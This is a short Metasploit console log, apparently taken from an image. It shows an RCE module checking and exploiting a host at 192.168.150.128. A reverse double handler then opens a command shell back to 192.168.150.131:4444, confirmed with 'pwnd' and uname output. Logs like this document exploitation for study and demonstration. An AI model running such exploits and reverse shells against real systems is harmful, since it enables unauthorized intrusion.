 msf exploit(vulnerable_app_rce) > check
[+] 192.168.150.128:80 - The target is vulnerable.
msf exploit(vulnerable_app_rce) > exploit
Exploit Writers
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PqKL6hPHVxBhnkEP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PqKL6hPHVxBhnkEP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.150.131:4444 -> 192.168.150.128:49909) at 2016-01-13 09:26:45 +0800
echo 'pwnd' ; uname -a
pwnd
Linux pwnb0x 3.13.0-68-generic #111-Ubuntu SMP Fri Nov 6 18:17:06 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux